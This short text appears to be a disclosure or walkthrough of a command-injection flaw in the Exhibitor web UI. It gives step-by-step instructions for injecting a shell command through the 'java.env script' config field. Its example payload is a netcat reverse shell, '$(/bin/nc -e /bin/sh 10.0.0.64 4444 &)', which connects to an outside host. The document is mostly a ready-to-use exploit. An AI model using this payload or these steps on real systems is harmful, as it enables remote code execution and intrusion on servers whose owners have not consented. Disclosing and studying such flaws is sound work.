 The steps to exploit it from a web browser:
Open the Exhibitor Web UI and click on the Config tab, then flip the Editing switch to ON
In the “java.env script” field, enter any command surrounded by $() or ``, for example, for a simple reverse shell:
$(/bin/nc -e /bin/sh 10.0.0.64 4444 &)
Click Commit > All At Once > OK
The command may take up to a minute to execute.